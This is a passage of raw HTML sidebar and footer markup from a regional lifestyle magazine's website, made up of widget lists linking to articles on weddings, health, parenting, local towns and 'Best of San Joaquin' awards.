									<a href="https://sanjoaquinmagazine.com/2020/07/best-of-san-joaquin-magazine-2020/" title="Best of San Joaquin 2020 Winners">
										Best of San Joaquin 2020 Winners									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2016/06/best-of-san-joaquin-healthbeautyfitness/" title="2016 Winners: BEST OF Health/Beauty/Fitness">
										2016 Winners: BEST OF Health/Beauty/Fitness									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-14" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/featured/" class="mh-widget-title-link">More SJ Magazine</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/11/hostess-with-the-mostess/" title="Hostess with the Mostess">
										Hostess with the Mostess									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/03/maui/" title="Maui">
										Maui									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/05/fathers-day-heroes/" title="Father&#8217;s Day Heroes">
										Father&#8217;s Day Heroes									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/07/creations-at-32-below/" title="Creations at 32 Below">
										Creations at 32 Below									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/06/summer-survival-guide-more-than-200-ways-to-enjoy-san-joaquin/" title="Summer Survival Guide: More Than 200 Ways to Enjoy San Joaquin">
										Summer Survival Guide: More Than 200 Ways to Enjoy San Joaquin									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2014/02/the-breakfast-club/" title="The Breakfast Club">
										The Breakfast Club									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/01/hope-for-your-heart/" title="Hope for your Heart">
										Hope for your Heart									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-15" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/weddings/" class="mh-widget-title-link">Trending</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/08/asks-the-experts-the-engagement-ring/" title="Asks the Experts: The Engagement Ring">
										Asks the Experts: The Engagement Ring									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/10/tips-for-choosing-a-wedding-venue/" title="TIPS FOR CHOOSING A WEDDING VENUE">
										TIPS FOR CHOOSING A WEDDING VENUE									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/01/pack-a-punch-of-flavor-with-arugula/" title="Pack a Punch of Flavor with Arugula">
										Pack a Punch of Flavor with Arugula									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/01/honeymoon-u-s-road-trip/" title="Honeymoon: U.S. Road trip">
										Honeymoon: U.S. Road trip									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/01/destination-dream-day/" title="Destination Dream Day">
										Destination Dream Day									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/07/mini-moon-lake-tahoe/" title="Mini Moon: Lake Tahoe">
										Mini Moon: Lake Tahoe									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/07/sweating-for-the-wedding/" title="Sweating for the Wedding">
										Sweating for the Wedding									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-16" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/health/" class="mh-widget-title-link">More Health</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2024/05/twin-arbors-barre-fusion-program/" title="Twin Arbors Barre Fusion Program">
										Twin Arbors Barre Fusion Program									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2022/10/local-ob-gyns-answer-our-biggest-questions/" title="Local OB/GYNS answer our biggest questions">
										Local OB/GYNS answer our biggest questions									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2022/05/how-one-orthodontist-spearheaded-a-cause-to-care-for-sjc-families/" title="How one orthodontist spearheaded a cause to care for SJC families">
										How one orthodontist spearheaded a cause to care for SJC families									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2022/03/get-healthy-without-ditching-carbs/" title="Get healthy without ditching carbs">
										Get healthy without ditching carbs									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2022/01/dr-gary-alegre-of-alpine-orthopaedic-medical-group-weighs-in/" title="Dr. Gary Alegre of Alpine Orthopaedic Medical Group weighs in">
										Dr. Gary Alegre of Alpine Orthopaedic Medical Group weighs in									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2022/01/do-the-pros-of-vaping-outweigh-the-cons/" title="Do the pros of vaping outweigh the cons?">
										Do the pros of vaping outweigh the cons?									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2021/12/read-up-on-your-workout/" title="Read Up On Your Workout">
										Read Up On Your Workout									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-17" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/parentskids/" class="mh-widget-title-link">More Parents</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/10/willow-tree-days/" title="Willow Tree Days">
										Willow Tree Days									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/12/great-on-the-floor-great-out-the-door-tibons-karate/" title="Great On the Floor, Great Out the Door Tibon’s Karate">
										Great On the Floor, Great Out the Door Tibon’s Karate									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/02/san-joaquin-asparagus-festival/" title="San Joaquin Asparagus Festival">
										San Joaquin Asparagus Festival									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2014/01/robbys-story-march-of-dimes-ambassador-family/" title="Robby&#039;s Story: March of Dimes Ambassador Family">
										Robby&#039;s Story: March of Dimes Ambassador Family									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2014/01/aging-parents-know-when-to-step-in/" title="Aging Parents: Know When to Step In">
										Aging Parents: Know When to Step In									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2014/02/sassy-pants-boutique/" title="Sassy Pants Boutique">
										Sassy Pants Boutique									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2014/03/red-rhino-orphanage-project/" title="Red Rhino Orphanage Project">
										Red Rhino Orphanage Project									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2014/03/autism-awarness-month/" title="Autism Awarness Month">
										Autism Awarness Month									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-18" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/cityguide/" class="mh-widget-title-link">More City Guide</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2024/05/manteca-park-golf-teaches-life-lessons/" title="Manteca Park Golf Teaches Life Lessons">
										Manteca Park Golf Teaches Life Lessons									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/05/tracy-2/" title="Tracy">
										Tracy									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/05/lathrop/" title="Lathrop">
										Lathrop									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/05/lodi-2/" title="Lodi">
										Lodi									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/05/manteca-2/" title="Manteca">
										Manteca									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/05/ripon-2/" title="Ripon">
										Ripon									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/05/stockton-2/" title="Stockton">
										Stockton									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div>
		<div id="recent-posts-5" class="mh-widget widget_recent_entries">
		<h4 class="mh-widget-title"><span class="mh-widget-title-inner">Most Popular Articles</span></h4>
		<ul>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/10/pizza-and-beer-local-hot-spots-for-the-perfect-combo/">Pizza and Beer &#8211; Local Hot Spots for the Perfect Combo</a>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/randys-bistro-spices-up-monday-nights-in-lodi/">Randy&#8217;s Bistro spices up Monday Nights in Lodi</a>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/twin-arbors-barre-fusion-program/">Twin Arbors Barre Fusion Program</a>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/sjcoe-specialty-program-for-students-with-autism/">SJCOE Specialty Program for Students with Autism</a>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/manteca-park-golf-teaches-life-lessons/">Manteca Park Golf Teaches Life Lessons</a>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/wonder-women-of-san-joaquin/">Wonder Women of San Joaquin</a>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2023/07/best-of-the-best-2023/">Best of the Best 2023</a>
									</li>
					</ul>

		</div><div id="mh_magazine_facebook_page-2" class="mh-widget mh_magazine_facebook_page"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Like Us On Facebook</span></h4><div class="mh-magazine-facebook-page-widget">
<div class="fb-page" data-href="https://www.facebook.com/sanjoaquinmagazine/" data-width="300" data-height="500" data-hide-cover="0" data-show-facepile="1" data-show-posts="0"></div>
</div>
</div><div id="mh_magazine_custom_posts-19" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/best-of/" class="mh-widget-title-link">Best Of San Joaquin</a></span></h4>			<ul class="mh-custom-posts-widget clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2023/07/best-of-the-best-2023/" title="Best of the Best 2023"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2023/07/BEST-of-2-page-spread-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2023/07/BEST-of-2-page-spread-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/07/BEST-of-2-page-spread-678x509.jpg 678w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/07/BEST-of-2-page-spread-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2023/07/best-of-the-best-2023/" title="Best of the Best 2023">
										Best of the Best 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2021/06/best-of-san-joaquin-2021/" title="Best of San Joaquin 2021 Winners"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2021/06/SJM_July21-50-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2021/06/SJM_July21-50-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2021/06/SJM_July21-50-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2021/06/best-of-san-joaquin-2021/" title="Best of San Joaquin 2021 Winners">
										Best of San Joaquin 2021 Winners									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2020/07/best-of-san-joaquin-magazine-2020/" title="Best of San Joaquin 2020 Winners"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2020/07/Untitled-2424242-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2020/07/Untitled-2424242-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2020/07/Untitled-2424242-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2020/07/best-of-san-joaquin-magazine-2020/" title="Best of San Joaquin 2020 Winners">
										Best of San Joaquin 2020 Winners									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2019/07/best-of-san-joaquin-2019-winners/" title="Best of San Joaquin 2019 Winners"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2019/06/Untitled-1-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2019/06/Untitled-1-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2019/06/Untitled-1-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/07/best-of-san-joaquin-2019-winners/" title="Best of San Joaquin 2019 Winners">
										Best of San Joaquin 2019 Winners									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2019/01/25437/" title="Faces of San Joaquin 2020"><img class="mh-image-placeholder" src="https://sanjoaquinmagazine.com/wp-content/themes/mh-magazine/images/placeholder-small.png" alt="No Picture" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/01/25437/" title="Faces of San Joaquin 2020">
										Faces of San Joaquin 2020									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2018/08/the-best-of-party-photos/" title="2018 Best-Of Party Pics"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/08/DSC_8578-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2018/08/DSC_8578-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2018/08/DSC_8578-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/08/the-best-of-party-photos/" title="2018 Best-Of Party Pics">
										2018 Best-Of Party Pics									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2018/06/our-12th-annual-best-of-the-best-readers-poll/" title="Our 12th Annual Best of the Best Readers Poll"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/06/BestofBestWeb-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2018/06/BestofBestWeb-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2018/06/BestofBestWeb-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/06/our-12th-annual-best-of-the-best-readers-poll/" title="Our 12th Annual Best of the Best Readers Poll">
										Our 12th Annual Best of the Best Readers Poll									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2018/05/best-of-sj-party-tickets/" title="Best of SJ Party Tickets"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/05/BestOfSmall-pdf.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/05/best-of-sj-party-tickets/" title="Best of SJ Party Tickets">
										Best of SJ Party Tickets									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2017/07/2017-best-of-san-joaquin-readers-choice-awards-2/" title="2017 &#8216;Best of San Joaquin&#8217; Readers&#8217; Choice Awards"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2017/07/BEST-OF-SJ-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2017/07/BEST-OF-SJ-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2017/07/BEST-OF-SJ-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/07/2017-best-of-san-joaquin-readers-choice-awards-2/" title="2017 &#8216;Best of San Joaquin&#8217; Readers&#8217; Choice Awards">
										2017 &#8216;Best of San Joaquin&#8217; Readers&#8217; Choice Awards									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="custom_html-11" class="widget_text mh-widget widget_custom_html"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Bride Guide</span></h4><div class="textwidget custom-html-widget"><a href="https://issuu.com/sanjoaquinmagazine/docs/final_3b7fc33e80d972?e=0" target="_blank">
<img src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/11/MedicalProfiles5.jpg" />
</a></div></div><div id="custom_html-12" class="widget_text mh-widget widget_custom_html"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Medical Profiles</span></h4><div class="textwidget custom-html-widget"><a href="https://issuu.com/sanjoaquinmagazine/docs/pages_from_maymedical_guide_2018h?e=0" target="_blank">
<img src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/11/MedicalProfiles.jpg" />
</a>
</div></div><div id="custom_html-13" class="widget_text mh-widget widget_custom_html"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Home Profiles</span></h4><div class="textwidget custom-html-widget"><a href="https://issuu.com/sanjoaquinmagazine/docs/final_aefb7dbd712e37?e=0" target="_blank">
<img src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/11/MedicalProfiles2.jpg" />
</a></div></div><div id="custom_html-14" class="widget_text mh-widget widget_custom_html"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Wine Guide</span></h4><div class="textwidget custom-html-widget"><a href="https://issuu.com/sanjoaquinmagazine/docs/final?e=0" target="_blank">
<img src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/11/MedicalProfiles4.jpg" />
</a>
</div></div>	</aside>	</div>
    </div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
	<footer class="mh-footer">
		<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-1">
					<div id="mh_magazine_nip-2" class="mh-footer-widget mh_magazine_nip"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">News in pictures</span></h6>			<ul class="mh-nip-widget clearfix">					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2024/05/manteca-park-golf-teaches-life-lessons/" title="Manteca Park Golf Teaches Life Lessons">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2024/05/Screenshot-2024-05-02-145020-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2024/05/Screenshot-2024-05-02-145020-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2024/05/Screenshot-2024-05-02-145020-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2023/05/mural-artist-jeremy-kolourlab-johnson-paints-the-town/" title="Mural Artist Jeremy “Kolourlab” Johnson paints the town">
